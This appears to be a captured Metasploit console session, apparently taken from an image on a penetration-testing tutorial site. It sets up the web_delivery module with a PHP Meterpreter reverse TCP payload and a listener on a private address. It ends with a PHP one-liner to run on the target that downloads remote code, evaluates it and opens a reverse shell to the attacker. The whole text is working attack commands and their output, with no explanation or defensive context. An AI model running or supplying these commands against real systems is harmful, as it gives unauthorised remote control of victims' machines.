 msf > use exploit/multi/script/web_delivery
msf exploit(multi/script/web_delivery) > set target 1
target => 1
msf exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/script/web_delivery) > set lhost 192.168.1.109
lhost => 192.168.1.109
msf exploit(multi/script/web_delivery) > set lport 8888
lport => 8888
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
www.hackingarticles.in
[*] Started reverse TCP handler on 192.168.1.109:8888
[*] Using URL: http://0.0.0.0:8080/FiQ0jBhu
msf exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.109:8080/FiQ0jBhu
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.109:8080/FiQ0jBhu'));"